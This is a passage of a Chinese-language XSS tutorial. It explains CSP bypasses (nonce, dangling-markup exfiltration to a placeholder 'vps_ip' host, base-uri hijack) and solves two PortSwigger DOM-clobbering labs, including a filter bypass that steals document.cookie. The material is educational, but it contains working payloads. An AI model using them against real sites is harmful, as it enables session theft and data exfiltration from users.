
- 当我们输入
http://127.0.0.1/2.php?xss=<script src=data:text/plain,alert(1),我们可以发现<script就会被变成一个属性,值为空,之后的nonce='xxxxx'会被当成我们输入的script标签中的一个属性,成功绕过script-src
demo2
- 但是在chrome中,虽然第二个<script 被当成了属性名,但依旧会干扰chrome对标签的解析,造成错误,使我们的exp无法成功执行
exp
- 这里可以用到标签的一个技巧,当一个标签存在两个同名属性时,第二个属性的属性名及其属性值都会被浏览器忽略
<!-- 3.php --> <h1 a="123" b="456" a="789" a="abc">123</h1>- 于是我们可以输入
http://127.0.0.1/2.php?xss=123<script src="data:text/plain,alert(1)" a=123 a=先新建一个a属性,然后再新建第二个a属性,这样我们就将第二个<script赋给了第二个a属性,浏览器在解析的时候直接忽略了第二个属性及其后面的值,这样exp就能成功在chrome浏览器上执行可控点在合法script标签上方,且其中没有其他标签
XSS页面的CSP script-src只采用了nonce方式
7.3.10 不完整的资源标签获取资源
demo
<meta http-equiv="Content-Security-Policy" content="default-src 'self';script-src 'self'; img-src *;"> <?php echo $_GET['xss']?> <h1>flag{0xffff}</h1> <h2 id="id">3</h2>- 这里可以注意到

img用了*,有些网站会用很多外链图片,所以这个情况并不少见,虽然我们可以新建任意标签,但是由于CSP我们的JS并不能执行(没有unsafe-inline),于是我们可以用不完整的<img标签来将数据带出exp
http://127.0.0.1/csp.php?xss=<img src="//vps_ip?a=- 此时由于我们传入的src的引号没有闭合,html解析器会一直寻找第二个引号,而直到”
id“前的引号出现之前,所有内容都会被当作src的值发送到我们的vps上
- 需要注意的是,chrome下这个exp并不会成功,因为chrome不允许发出的url中含有回车或<
可以加载外域资源 (img-src: *)
需要获取页面某处的信息
7.3.11 Base-uri 绕过
- 网站设置了script nonce, 在无法猜测nonce值的情况下,且base-uri没有被设置。
- 那么可以使用
<base>标签将文档的基础URI修改为自己的服务器地址。- 如下,需要本来文档就存在相对地址加载js的情况。最后 只要在自己服务器放上一个123.js就行了。
<?php header("default-src 'self'; script-src 'nonce-test'"); ?> <base href="//xx.xx.xxx.xx:8888"> <script nonce='test' src="/123.js"></script>
7.4 Exploiting DOM clobbering to enable XSS
- PostWigger 提供了两个实验环境 DOM clobbering | Web Security Academy,
Lab: Exploiting DOM clobbering to enable XSS
This lab contains a DOM-clobbering vulnerability. The comment functionality allows "safe" HTML. To solve this lab, construct an HTML injection that clobbers a variable and uses XSS to call the alert() function.
- 这个实验我们可以在
resources/js/loadCommentsWithDomPurify.js路由找到这个 JS 文件,在displayComments()函数中我们又可以发现// 定义一个默认的头像对象,如果 window.defaultAvatar 存在则使用它,否则使用指定的默认头像路径 let defaultAvatar = window.defaultAvatar || { avatar: '/resources/images/avatarDefault.svg' }; // 构建头像图片的 HTML 字符串,根据 comment.avatar 的存在与否选择显示评论的头像或者默认头像 let avatarImgHTML = '<img class="avatar" src="' + (comment.avatar ? escapeHTML(comment.avatar) : defaultAvatar.avatar) + '">'; // 创建一个新的 <div> 元素用于容纳头像图片 let divImgContainer = document.createElement("div"); // 将头像图片的 HTML 字符串设置为新创建的 <div> 元素的内部 HTML 内容 divImgContainer.innerHTML = avatarImgHTML;- 这里很明显我们可以用 Dom Clobbering 来控制
window.defaultAvatar,只要我们原来没有头像就可以用一个构造一个defaultAvatar.avatar进行 XSS 了。- 根据前面的知识,这是一个两层的层级关系,我们可以用 HTMLCollection 来操作
<a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:"onerror=alert(1)//">- 这里注意
"需要进行 HTML实体编码,用 URL 编码的话浏览器会报错cid:%22onerror=alert(1)// net::ERR_FILE_NOT_FOUND。- 这样评论以后我们可以在自己的评论处看到:
<p><a id="defaultAvatar"></a><a href="cid:"onerror=alert(1)//" name="avatar" id="defaultAvatar"></a></p>- 我们再随便评论一下就好了,就可以触发我们构造的 XSS 了。
Lab:Clobbering DOM attributes to bypass HTML filters
This lab uses the HTMLJanitor library, which is vulnerable to DOM clobbering. To solve this lab, construct a vector that bypasses the filter and uses DOM clobbering to inject a vector that alerts document.cookie. You may need to use the exploit server in order to make your vector auto-execute in the victim's browser.
Note: The intended solution to this lab will not work in Firefox. We recommend using Chrome to complete this lab.
- 这个题目也比较有意思,在
resources/js/loadCommentsWithHtmlJanitor.js文件中,我们可以发现代码安全多了,没有明显的直接用Window.x这种代码了// 创建一个新的 HTMLJanitor 实例,用于过滤和清理 HTML 内容 let janitor = new HTMLJanitor({ // 配置允许的 HTML 标签和它们的属性 tags: { // 允许 input 标签,并且允许以下属性:name、type、value input: { name: true, type: true, value: true }, // 允许 form 标签,并且允许 id 属性 form: { id: true }, // 允许 i 标签,没有指定允许的属性,即不允许任何属性 i: {}, // 允许 b 标签,没有指定允许的属性,即不允许任何属性 b: {}, // 允许 p 标签,没有指定允许的属性,即不允许任何属性 p: {} } });- 一开始就初始化了
HTMLJanitor,只能使用初始化内的标签及其属性,对于重要的输入输出地方都使用了janitor.clean进行过滤。看起来我们没办法很简单地进行 XSS ,那我们就只能来看看resources/js/htmlJanitor.js这个过滤文件了。// HTMLJanitor.prototype.clean 方法的定义,用于清理传入的 HTML 内容并返回清理后的结果 HTMLJanitor.prototype.clean = function(html) { // 创建一个空的 HTML 文档作为沙盒环境 const sandbox = document.implementation.createHTMLDocument(""); // 在沙盒环境中创建一个 div 元素作为根节点 const root = sandbox.createElement("div"); // 将传入的 HTML 字符串设置为根节点的 innerHTML,从而在沙盒中构建文档结构 root.innerHTML = html; // 调用 _sanitize 方法进行实际的清理和过滤工作,传入沙盒文档和根节点 this._sanitize(sandbox, root); // 返回经过清理过滤后的 HTML 内容,即根节点的 innerHTML return root.innerHTML; };- 首先用
document.implementation.createHTMLDocument创建了一个新的 HTML 文档用作 sandbox ,然后对于 sandbox 内的元素进行_sanitize过滤。HTMLJanitor.prototype._sanitize = function(document, parentNode) { var treeWalker = createTreeWalker(document, parentNode); //... }- 在
_sanitize函数一开始调用了createTreeWalker函数创建一个TreeWalker,这个类表示一个当前文档的子树中的所有节点及其位置。function createTreeWalker(document, node) { return document.createTreeWalker( node, NodeFilter.SHOW_TEXT | NodeFilter.SHOW_ELEMENT | NodeFilter.SHOW_COMMENT, null, false ); }- 这里的
node即为一开始的root,也就是我们构造的html会在传入到node参数,document即为一开始的sandbox,接着进入循环进行判断,对于文本呢绒以及注释进行处理// 检查节点类型是否为文本节点,并且如果文本内容只包含空白字符,且前一个或下一个同级节点是块级元素(blockElement),则删除该文本节点。 if (node.nodeType === Node.TEXT_NODE) { // 如果文本节点只包含空白字符 if (node.textContent.trim() === '') { // 检查前一个同级节点是否是块级元素或者下一个同级节点是否是块级元素 if (node.previousSibling && isBlockElement(node.previousSibling) || node.nextSibling && isBlockElement(node.nextSibling)) { node.parentNode.removeChild(node); } } } // 移除所有的注释节点 if (node.nodeType === Node.COMMENT_NODE) { node.parentNode.removeChild(node); } // 检查节点是否为内联元素(inlineElement)并且其子节点中是否包含块级元素(blockElement) var isInline = isInlineElement(node); var containsBlockElement; if (isInline) { containsBlockElement = Array.prototype.some.call( node.childNodes, isBlockElement ); } // 检查节点是否为嵌套的块级元素(nestedBlockElement),即当前节点和其父节点都是块级元素且父节点的父节点存在 var isNotTopContainer = !!parentNode.parentNode; var isNestedBlockElement = isBlockElement(parentNode) && isBlockElement(node) && isNotTopContainer; // 获取节点名称并转换为小写 var nodeName = node.nodeName.toLowerCase(); // 获取当前节点允许使用的属性列表 var allowedAttrs = getAllowedAttrs(this.config, nodeName, node); // 检查节点是否无效,满足以下条件之一: // 1. 节点为内联元素且包含块级元素 // 2. 根据配置应该拒绝该节点 // 3. 不保留嵌套的块级元素并且节点是嵌套的块级元素 var isInvalid = isInline && containsBlockElement; if ( isInvalid || shouldRejectNode(node, allowedAttrs) || (!this.config.keepNestedBlockElements && isNestedBlockElement) ) { // 不保留 SCRIPT 或 STYLE 元素的内部文本内容 if (!(node.nodeName === "SCRIPT" || node.nodeName === "STYLE")) { // 将节点的所有子节点依次插入到节点前面,实现移除节点但保留其内容 while (node.childNodes.length > 0) { parentNode.insertBefore(node.childNodes[0], node); } } // 从父节点中移除当前节点 parentNode.removeChild(node); // 继续对父节点进行 HTML 清理处理 this._sanitize(document, parentNode); // 跳出处理当前节点的循环 break; }- 最后看到值得我们关注的点:
// 遍历节点的所有属性 for (var a = 0; a < node.attributes.length; a += 1) { var attr = node.attributes[a]; // 判断是否应该拒绝当前属性 if (shouldRejectAttr(attr, allowedAttrs, node)) { // 如果应该拒绝,则从节点中移除该属性 node.removeAttribute(attr.name); // 调整索引以继续循环,因为当前属性被移除后,后续属性会前移一个位置 a = a - 1; } } // 对节点的子节点进行递归的 HTML 清理处理 this._sanitize(document, node);- 在这里最终对标签的属性进行了 check ,对 node 的每个属性都进行了白名单检查
function shouldRejectAttr(attr, allowedAttrs, node) { // 将属性名转换为小写,确保大小写不敏感 var attrName = attr.name.toLowerCase(); // 如果 allowedAttrs 参数为 true,则表示允许所有属性,不拒绝 if (allowedAttrs === true) { return false; } // 如果 allowedAttrs[attrName] 是一个函数,则调用该函数来决定是否拒绝属性 else if (typeof allowedAttrs[attrName] === "function") { // 调用函数,传入属性值和节点,取反函数返回值 return !allowedAttrs[attrName](attr.value, node); } // 如果 allowedAttrs 中未定义当前属性名,则拒绝该属性 else if (typeof allowedAttrs[attrName] === "undefined") { return true; } // 如果 allowedAttrs 中当前属性名对应的值为 false,则拒绝该属性 else if (allowedAttrs[attrName] === false) { return true; } // 如果 allowedAttrs 中当前属性名对应的值是一个字符串 else if (typeof allowedAttrs[attrName] === "string") { // 检查该字符串是否与属性值不匹配,如果不匹配,则拒绝该属性 return allowedAttrs[attrName] !== attr.value; } // 默认情况下,不拒绝该属性 return false; }- 如果发现有不在白名单的属性,会使用
node.removeAttribute(attr.name);进行删除,然后对子节点进行递归_sanitize。所以有两个思路,要么绕标签过滤,要么绕节点属性过滤。- 标签的获取由
treeWalker.firstChild();得到,过滤由getAllowedAttrs以及shouldRejectNode两个函数进行,由于这里的过滤是进行白名单过滤,没什么办法进行绕过;属性的获取在一个for循环当中,条件是node.attributes.length,获取方式是node.attributes[a],过滤由shouldRejectAttr方法进行。- 对 Dom Clobbering 比较敏感的同学可能会注意到这里,对于 node 属性过滤时的
for循环条件,直接使用了node.attributes.length,倘若我们构造的节点正好有一个attributes子节点会怎么样呢?<form id=x> <img> </form> <script> var node = document.getElementById('x'); console.log(node.attributes); for (let a = 0; a < node.attributes.length; a++) { console.log(node.attributes[a]); } console.log('finished'); </script><form id=x> <img name=attributes> </form> <script> var node = document.getElementById('x'); console.log(node.attributes); for (let a = 0; a < node.attributes.length; a++) { console.log(node.attributes[a]); } console.log('finished'); </script>- 以上这段代码会输出
<img name=attributes>以及 finished ,我们可以看到我们使用name=attributes成功地覆盖了原来的node.attributes,所以node.attributes.length在这里的值为undefined,并且也没有影响 JS 代码的继续运行。- 所以明白了这个简单的例子,我们可以构造一个包含有
name=attributes的子节点的 payload 绕过属性的 check ,这里给定的白名单标签也比较明显,我们可以通过 HTML Relationships 来构造我们的 payload<form id=x ><input id=attributes>- 接着就是构造 XSS 了,根据题目要求,需要用户访问触发,所以我们可以利用
tabindex属性,配合form的onfocus时间来 XSS 。<form id=x tabindex=0 onfocus=alert(document.cookie)><input id=attributes>-